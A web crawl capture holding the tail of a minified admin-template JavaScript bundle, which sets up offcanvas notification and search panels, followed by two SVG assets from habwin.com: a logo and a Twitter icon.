e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build-corporate/assets/media/corporate/auth/logo.svg
body_size: 12034
content:
<svg width="289" height="40" viewBox="0 0 289 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="289" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#image0" transform="translate(-0.0017301) scale(0.00216263 0.015625)"/>
</pattern>
<image id="image0" width="464" height="64" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/twitter.svg
body_size: 885
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.0625 6.4159C28.0075 6.87431 26.8912 7.17632 25.749 7.31239C26.9494 6.60949 27.8521 5.4928 28.2879 4.17176C27.153 4.83539 25.9134 5.30102 24.6223 5.54872C24.0786 4.97891 23.4247 4.52561 22.7004 4.21638C21.976 3.90714 21.1964 3.74843 20.4088 3.74989C17.2201 3.74989 14.6396 6.29286 14.6396 9.42762C14.6374 9.86366 14.6874 10.2984 14.7885 10.7225C12.502 10.6154 10.263 10.0321 8.21483 9.01C6.16666 7.98793 4.35439 6.54959 2.89395 4.787C2.38159 5.65074 2.11062 6.63624 2.10938 7.64051C2.10938 9.60926 3.13652 11.3495 4.6875 12.369C3.76859 12.3472 2.86851 12.104 2.06367 11.66V11.7304C2.06367 14.4843 4.05586 16.7753 6.69258 17.2968C6.19675 17.4289 5.6858 17.4959 5.17266 17.496C4.80854 17.4966 4.44526 17.4613 4.08809 17.3905C4.82109 19.6464 6.95449 21.287 9.48164 21.3339C7.42815 22.9164 4.907 23.7718 2.31445 23.7655C1.85427 23.7648 1.39451 23.7374 0.9375 23.6835C3.57491 25.3676 6.64069 26.2584 9.76992 26.2499C20.3965 26.2499 26.202 17.5956 26.202 10.0897C26.202 9.84364 26.1955 9.59754 26.1838 9.35731C27.3106 8.55578 28.2854 7.55972 29.0625 6.4159Z" fill="white"/>
</svg>
